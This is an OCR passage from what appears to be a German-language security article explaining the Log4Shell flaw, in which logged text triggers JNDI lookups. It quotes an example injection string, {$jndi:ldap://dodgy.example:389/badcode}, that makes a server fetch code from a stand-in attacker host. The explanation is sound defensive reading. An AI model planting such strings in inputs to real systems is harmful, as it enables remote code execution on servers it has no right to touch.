
menschenlesbare Informationen umzuwandeln, die in
Ihrem Netzwerk sinnvoll sind, wie beispielsweise Peter
Müller. Diese Anfragen erfolgen über ein häufig
verwendetes Java-Toolkit namens JNDI, kurz für Java
Naming and Directory Interface. Dieses Vorgehen ist so
lange tragbar, wie die protokollierten Daten, die eine
Ausführung von serverseitigem Code auslösen können,
auf Verzeichnisserver im eigenen Netzwerk beschränkt
sind. Allerdings sind viel Server nicht entsprechend
eingerichtet, und so könnten bösartige „Logsploiter“
versuchen, Text wie
{$jndi:ldap://dodgy.example:389/badcode} in die Daten
einzubetten, von denen sie erwarten, dass Unternehmen
sie protokollieren und Server dabei automatisch
JNDI verwenden, um eine LDAP-Anfrage an den
angegebenen Port (in unserem Beispiel 389) auf